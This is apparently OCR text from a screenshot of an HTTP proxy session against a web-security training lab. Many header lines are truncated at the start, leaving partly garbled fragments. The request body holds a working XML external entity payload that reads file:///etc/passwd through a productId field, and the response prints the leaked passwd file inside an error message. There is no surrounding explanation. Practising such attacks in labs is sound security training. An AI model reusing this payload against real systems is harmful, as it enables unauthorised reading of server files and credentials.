 $./EGITIM>/DEV/BRAIN
214
eaders Hex XML
tock HTTP/1.1
e807d087a00ab0019.web-security-academy.net
se
180
illa/5.0 (Macintosh; Intel Mac OS X 10_15_4)
.36 (KHTML, like Gecko) Chrome/84.0.4121.0
utochrome/purple
pplication/xml
f1f1eac7e807d087a00ab0019.web-security-academy.
same-origin
cors
empty
f1f1eac7e807d087a00ab0019.web-security-academy.
ductId=2
: gzip, deflate
: en-US,en;q=0.9
=ilgsCrENZRmS1LXSN2pH1j1Dr6M0wutk
1.0" encoding="UTF-8"?>
[<!ENTITY writer SYSTEM "file:///etc/passwd">]>
oductId>&writer;</productId><storeId>1</storeId
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29 "